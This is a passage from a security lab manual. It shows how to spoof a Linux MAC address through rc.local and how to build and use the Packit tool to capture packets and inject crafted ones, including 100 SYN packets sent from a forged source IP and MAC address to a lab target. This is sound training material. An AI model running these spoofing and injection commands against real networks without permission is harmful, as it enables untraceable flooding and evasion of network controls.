

Edit the **BOOTPROTO=dhcp** line to **BOOTPROTO=none**. Save and close the file to prevent the eth0 NIC from activating on boot.



Open the **rc.local** file for editing at: **/etc/rc.d/rc.local**. Add the "spoofed" MAC address by typing:

ifconfig eth0 hw ether 12:34:56:78:90:10



If the machine requires a DHCP connection to obtain an IP address:

- Type the line: /sbin/dhcpcd eth0
- Save and close the file



Reboot the Linux machine and the new "spoofed" MAC address will now be used.

**\*Note:** Sometimes it is the simple things that work either the quickest or the best. As for changing the MAC address in Linux, this way works as well as any application; however, apparently this technique only works on eth0.

# **Lab 51: Packet Injection/Capture/Trace**

## *Send Packets via a False IP/MAC Address: Packit*

#### **Prerequisites:** None

**Countermeasures:** Firewall filters, vendor patches where applicable

- **Description:** Packit is a network-auditing tool. Its value is derived from its ability to customize, inject, monitor, and manipulate IP traffic. By allowing you to define (spoof) all Transfer Control Protocol (TCP), User Datagram Protocol (UDP), ICMP, IP, Address Resolution Protocol (ARP), Reverse Address Resolution Protocol (RARP), and Ethernet header options, Packit can be useful in testing firewalls, intrusion detection systems, port scanning, simulating network traffic and general TCP/IP auditing. Packit is also an excellent tool for learning TCP/IP. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** Compile, create, set parameters, and execute with the following syntax:

*Packet capture*:

```
./packit -m capture [-cGHnvsX] [-i interface] [-r|-w
                  file] expression
```
*Packet injection*:

```
./packit -m inject [-t protocol] [-aAbcCdDeFgGhHjJkKlLm-
      MnNoOpPqQrRsSTuUvwWxXyYzZ] [-i interface]
```
*Packet trace*:

./packit -m trace [-cGHnvsX] [-i *interface*] [-r|-w *file*] expression

From the directory containing the compressed files, type **tar –zxvf packit-1.0.tgz**.

The files will uncompress into a new folder named **packit-1.0**.

Change to the new directory by typing **cd packit-1.0** and pressing **Enter**. Configure the Packit application for the specific machine it is on by typing **./configure**.



Packit will configure for the specific machine.



The next step is to create the executable by typing **make** and pressing **Enter**.



The Packit application will be created.



Install the Packit application by typing **make install** and pressing **Enter**.



The Packit application will install.



To capture all packets, type the following syntax:

./packit –m cap

The **–m cap** tells Packit to run in **mode capture**.



The packets will scroll on the screen.



To tell Packit to capture only TCP traffic, type: ./packit –m cap 'tcp'



From the syntax above, only TCP traffic will scroll on the screen.



To capture the first 100 packets and save the data to a file, type:

./packit –m cap –c 100 'tcp' –w 100packets.txt

- The **-c 100** tells Packit to limit the captured packets to 100.
- The **–w 100packets.txt** tells Packit to write the results to a text file named 100packets.txt.



In this example, the first TCP 100 packets will be written to a file named 100packets.txt.



The **100packets.txt** file is written.



Open the **100packets.txt** file by typing:

./packit –m cap –r 100packets.txt

The **–r 100packets.txt** tells Packit to read the saved file named 100packets.txt.



The file is now open for analysis.



To inject 100 SYN packets against a specific target from a "spoofed" IP and "spoofed" MAC address type:

./packit –s 1.2.3.4 –d 172.16.1.40 –S 100 –D 80 –c 100 –F S –e AA:BB:CC:DD:EE:FF

- The **–s 1.2.3.4** tells Packit to place a source IP of 1.2.3.4 on each packet.
- The **-d 172.16.1.40** tells Packit to send to the target IP of 172.16.1.40.
- The **–S 100** tells Packit to use port 100 as the source port.
- The **-D 80** tells Packit to send to port 80 of the target.
- The **–F S** tells Packit to set the SYN flag of each packet.
- The **-e AA:BB:CC:DD:EE:FF** tells Packit to use AA:BB:CC:DD:EE:FF as the source MAC address.



The Packit application will insert the 100 "spoofed" packets against the target.

